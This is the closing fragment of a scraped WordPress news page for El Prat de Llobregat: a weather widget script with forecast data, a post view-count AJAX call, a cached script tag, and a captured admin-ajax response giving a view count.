					tdWeather.addItem({"block_uid":"tdi_6","location":"3123329","api_location":"el Prat de Llobregat","api_language":"es","api_key":"89f1b67f06b2b0b6763c7683bf0a4498","today_icon":"few-clouds-d","today_icon_text":"algo de nubes","today_temp":[12.8,55],"today_humidity":74,"today_wind_speed":[2.1,1.3],"today_min":[10.9,51.5],"today_max":[14.1,57.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769515200,"day_name":"Mar","day_temp":[14,58],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[11,52],"owm_day_index":4},{"timestamp":1769644800,"day_name":"Jue","day_temp":[14,57],"owm_day_index":12},{"timestamp":1769731200,"day_name":"Vie","day_temp":[15,60],"owm_day_index":20},{"timestamp":1769817600,"day_name":"S\u00e1b","day_temp":[16,60],"owm_day_index":28}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[694]");
                });
            
</script>


<script defer src="https://www.elprat.info/wp-content/cache/autoptimize/js/autoptimize_c9d5f312809a14a2bcaee671fc138346.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elprat.info/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.1
body_size: -331
content:
{"694":71}